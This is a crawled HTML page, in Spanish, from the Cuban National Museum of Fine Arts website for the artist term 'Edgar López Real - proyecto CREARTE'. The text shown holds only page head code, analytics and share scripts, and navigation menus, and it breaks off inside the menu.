

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bellasartes.co.cu/artistas/edgar-lopez-real-proyecto-crearte
body_size: 10319
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Edgar López Real - proyecto CREARTE" href="https://www.bellasartes.co.cu/taxonomy/term/1896/all/feed" />
<meta about="/artistas/edgar-lopez-real-proyecto-crearte" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Edgar López Real - proyecto CREARTE" />
<link rel="shortcut icon" href="https://www.bellasartes.co.cu/sites/default/files/public/mba.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="Somos el museo de Cuba con la mayor colección de arte cubano y universal, sin fines de lucro, abierta al público y con propósitos de educación y deleite." />
<meta name="keywords" content="museo, arte, cuba, arte cubano, arte universal, obras, artistas, exposiciones, eventos, noticias, teatro, cartelera, boletines, publicaciones, investigaciones, galerías, visitas guiadas, alquiler de espacios" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.bellasartes.co.cu/artistas/edgar-lopez-real-proyecto-crearte" />
<link rel="shortlink" href="https://www.bellasartes.co.cu/taxonomy/term/1896" />
<meta property="og:site_name" content="Museo Nacional de Bellas Artes de Cuba" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.bellasartes.co.cu/artistas/edgar-lopez-real-proyecto-crearte" />
<meta property="og:title" content="Edgar López Real - proyecto CREARTE" />
  <title>Edgar López Real - proyecto CREARTE | Museo Nacional de Bellas Artes de Cuba</title>
  <link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_9vTUeWTQb7ihQz1-CJzmRWLjeOiVL1wGwjhejzNcGaI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_uZNI-rLSAnhRZJyk5cXMKOonQK7p1h2-WtewFtQB2Hk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_bHixdNqIm_fGV7c3IlqVJl-OQXz4T0rdcigI0kCjuGg.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_GfhfG87z3G2pfx75lv_6Kp7vstsqWlnAb2C3ovnrHMY.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Y328bjc8Dt-8oN4tELfIZNLgfjJROuSrpoasmclGRXw.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_M7RAPfz9X-QJqIZN-FOhWRNAs1gr4RstUzN4j3EKk5c.js"></script>
<script>var _paq = _paq || [];(function(){var u=(("https:" == document.location.protocol) ? "" : "http://stats.bellasartes.co.cu/");_paq.push(["setSiteId", "1"]);_paq.push(["setTrackerUrl", u+"piwik.php"]);_paq.push(["setDocumentTitle", "Taxonomy%20term"]);_paq.push(["setDoNotTrack", 1]);_paq.push(["setCookieDomain", ".bellasartes.co.cu"]);var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.https"]);
  _paq.push(["setDomains", ["*.https//www.bellasartes.co.cu"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//stats.bellasartes.co.cu/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();_paq.push(["trackPageView"]);_paq.push(["setIgnoreClasses", ["no-tracking","colorbox"]]);_paq.push(["enableLinkTracking"]);var d=document,g=d.createElement("script"),s=d.getElementsByTagName("script")[0];g.type="text/javascript";g.defer=true;g.async=true;g.src=u+"piwik.js";s.parentNode.insertBefore(g,s);})();</script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all('page');da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.templates=a2a_config.templates||{};</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_v89jUZ_l2LR8NzEXW2kWQ6me12tC-jCbLw8O3mpuQ2A.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bootstrap","theme_token":"8pjcNwG7HQdsUIE9b6SvElsTV_YU0iOyGFasd2AdydQ","jquery_version":"1.10","js":{"0":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/extlink\/extlink.js":1,"public:\/\/languages\/es_oRqln_ZgYdUGkMIwmp3zdsvtKS_F7UPyr5qBMTzPMuY.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/piwik7.210\/piwik.js":1,"1":1,"2":1,"sites\/all\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/basic_cart\/basic_cart.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/extlink\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"public:\/\/css\/menu_icons.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/flexible\/flexible.css":1,"public:\/\/ctools\/css\/2a1f438c607ed08a907d51b135e7541f.css":1,"sites\/all\/modules\/path_breadcrumbs\/css\/path_breadcrumbs.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_2.css":1,"public:\/\/css_injector\/css_injector_3.css":1,"public:\/\/css_injector\/css_injector_4.css":1,"public:\/\/css_injector\/css_injector_5.css":1,"public:\/\/css_injector\/css_injector_6.css":1}},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.90","slideshow":false,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:d1c555c6b1dc9fa515421c7f8e8facdd":{"view_name":"taxonomy_term","view_display_id":"page","view_args":"1896","view_path":"taxonomy\/term\/1896","view_base_path":"taxonomy\/term\/%","view_dom_id":"d1c555c6b1dc9fa515421c7f8e8facdd","pager_element":0}}},"urlIsAjaxTrusted":{"\/artistas\/edgar-lopez-real-proyecto-crearte":true},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(addtoany\\.com)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"piwik":{"trackMailto":1,"trackColorbox":1},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body role="document" class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1896 i18n-es">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ir al contenido principal</a>
  </div>
    <header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Inicio">
          <img src="https://www.bellasartes.co.cu/sites/default/files/public/logo.png" alt="Inicio" />
        </a>
      
              <a class="name navbar-brand" href="/" title="Inicio">Museo Nacional de Bellas Artes de Cuba</a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                                <ul class="menu nav navbar-nav secondary"><li class="first leaf"><a href="/user/login" title="">Iniciar</a></li>
<li class="leaf"><a href="/contact" class="menu_icon menu-778" title="Contáctenos"></a></li>
<li class="leaf"><a href="/pagina-estatica/lista-de-contactos" class="menu_icon menu-779" title="Lista de contactos"></a></li>
<li class="last leaf"><a href="/pagina-estatica/libro-de-visitas" class="menu_icon menu-780" title="Libro de visitas"></a></li>
</ul>                                  <div class="region region-navigation">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/artistas/edgar-lopez-real-proyecto-crearte" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Buscar" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary">Buscar</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Buscar">Buscar</button>
</div><input type="hidden" name="form_build_id" value="form-TZ9Q2W7Hfx56af9W7oopmIhjA07YRyq-s4J66TSAnTc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
                  </nav>
      </div>
      </div>
</header>

<div class="main-container container">

  <header role="banner" id="page-header">
    
      <div class="region region-header">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-18">
  <li  data-id="620" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="Inicio">
        
    Inicio          </a>
  </li>

<li  data-id="1097" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/visitenos"  class="dropdown-toggle">
        
    Visítenos          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1100" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/planee-su-visita"  title="Planee su visita">
        
    Planee su visita          </a>
  </li>

<li  data-id="1101" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/visitas-guiadas"  title="Visitas guiadas">
        
    Visitas guiadas          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1352" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/obras"  class="dropdown-toggle">
        
    Explore          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1150" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/obras"  title="Obras">
        
    Obras          </a>
  </li>

<li  data-id="1339" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/artistas"  title="Artistas">
        
    Artistas          </a>
  </li>

<li  data-id="1349" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/la-coleccion"  class="dropdown-toggle">
        
    La colección          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="796" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/la-coleccion/arte-cubano"  title="Arte Cubano">
        
    Arte Cubano          </a>
  </li>

<li  data-id="845" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega dropdown-submenu">
  <a href="/la-coleccion/arte-universal"  class="dropdown-toggle" title="Arte Universal">
        
    Arte Universal          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-3 items-5">
  <li  data-id="874" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-de-la-antiguedad"  title="Arte de la antigüedad">
        
    Arte de la antigüedad          </a>
  </li>

<li  data-id="864" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-europeo"  title="Arte Europeo">
        
    Arte Europeo          </a>
  </li>

<li  data-id="825" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-estadounidense" >
        
    Arte Estadounidense          </a>
  </li>

<li  data-id="865" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-latinoamericano" >
        
    Arte Latinoamericano          </a>
  </li>

<li  data-id="1499" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-asiatico"  title="Arte Asiático">
        
    Arte Asiático          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1356" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/exposiciones-permanentes"  class="dropdown-toggle" title="Exposiciones permanentes">
        
    Exposiciones permanentes          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="1360" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-cubano"  title="Salas de Arte Cubano">
        
    Salas de Arte Cubano          </a>
  </li>

<li  data-id="1361" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-universal"  title="Salas de Arte Universal">
        
    Salas de Arte Universal          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1107" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/mas-sobre-museo-arte"  class="dropdown-toggle" title="El museo y su historia">
        
    El museo y su historia          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-4">
  <li  data-id="1111" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte"  title="Historia">
        
    Historia          </a>
  </li>

<li  data-id="1112" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1113" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1388" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-administrativa"  title="Sede Administrativa">
        
    Sede Administrativa          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1074" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/q-esta-pasando"  class="dropdown-toggle" title="Qué está pasando">
        
    Qué está pasando          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="1091" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando"  title="Cartelera">
        
    Cartelera          </a>
  </li>

<li  data-id="1389" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/exposiciones-temporales"  title="Exposiciones temporales">
        
    Exposiciones temporales          </a>
  </li>

<li  data-id="889" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/eventos"  title="Eventos">
        
    Eventos          </a>
  </li>

<li  data-id="887" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/noticias"  title="Noticias">
        
    Noticias          </a>
  </li>

<li  data-id="1400" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/galerias" >
        
    Galerías          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/boletines" >
        
    Boletines          </a>
  </li>

<li  data-id="1268" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/redes-sociales" >
        
    Redes sociales          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1292" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/servicios"  class="dropdown-toggle">
        
    Servicios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
